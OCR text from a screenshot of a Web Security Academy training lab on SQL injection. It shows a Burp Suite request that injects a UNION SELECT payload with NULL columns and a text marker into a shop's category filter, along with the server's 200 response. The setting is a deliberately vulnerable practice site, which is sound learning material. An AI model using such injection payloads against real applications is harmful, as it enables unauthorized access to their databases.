 SQL injection UNION attack, fi
https://0a6d00e1037780dd826d9e5c004800d3.web-security-academy.net/fil...
Web Security
Academy
SQL injection UNION attack, finding a
column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'UICaME'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
All Accessories Gifts Lifestyle Tech gifts Toys & Games
Cheshire Cat Grin $73.01 View details
ZZZZZZ Bed - Your New Home Office $57.75 View details
Giant Pillow Thing $9.10 View details
Six Pack Beer Belt $28.80 View details
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - UNION - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
5 6
Send Cancel Target: https://0a6d00e1037780dd826d9e5c004800d3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,'UICaME',NULL-- HTTP/2
2 Host: 0a6d00e1037780dd826d9e5c004800d3.web-security-academy.net
3 Cookie: session=75eqwpdRPYygOKHGf8tZ3wuIcVjXSIXV
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a6d00e1037780dd826d9e5c004800d3.web-security-academy.net/filter?c
ategory=Accessories
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5122
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
Search 0 highlights
Done 5.230 bytes | 303 millis
Event log All issues (3) Memory: 194,4MB
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes